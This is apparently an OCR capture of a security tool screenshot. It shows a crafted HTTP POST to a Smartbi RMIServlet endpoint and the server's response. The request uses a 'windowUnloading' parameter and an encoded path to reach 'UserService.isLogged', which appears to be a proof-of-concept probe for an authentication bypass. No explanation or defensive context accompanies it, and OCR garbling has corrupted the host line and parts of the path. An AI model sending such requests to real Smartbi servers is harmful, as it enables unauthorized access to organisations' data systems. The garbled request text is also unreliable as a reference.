 Request
数据包扫描
热加载
构造请求
1 POST /smartbi/vision/RMIServlet?windowUnloading=&zDp4Wp4gRip+iIpiGZp4DRw6+/JV/
uuu7uNf7NfN1/u71'/NOJM/NOJN/uu/JT HTTP/1.1
2 Host ? :
3 User-Agent: Go-http-client/1.1
4 Content-Length auto : 52
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 className=UserService&methodName=isLogged&params=[]
9
10
Responses 41bytes / 36ms
1 HTTP/1.1 200
2 Server: nginx/1.11.3
3 Date: Sun, 10 Sep 2023 09:41:03 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: JSESSIONID=0D0266C00FDFF7C702521254B45828EB; Path=/smartbi; HttpOnly
7 Content-Length: 41
8
9 :"H~CxOm~"{q,"H~*2KC"{-EK*~,"m2HECcO'"{q}